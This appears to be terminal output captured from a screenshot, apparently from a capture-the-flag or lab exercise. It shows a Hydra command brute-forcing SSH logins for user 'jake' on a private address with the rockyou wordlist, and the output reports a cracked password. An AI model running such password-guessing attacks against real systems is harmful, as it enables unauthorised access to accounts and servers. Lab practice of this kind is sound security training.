 usuario@kali ~> hydra -l jake -P /usr/share/wordlists/rockyou.txt 10.10.115.65 s
sh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-12 22:18:
48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.115.65:22/
[22][ssh] host: 10.10.115.65   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete u
ntil end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-12 22:18:
53
usuario@kali ~ [255]>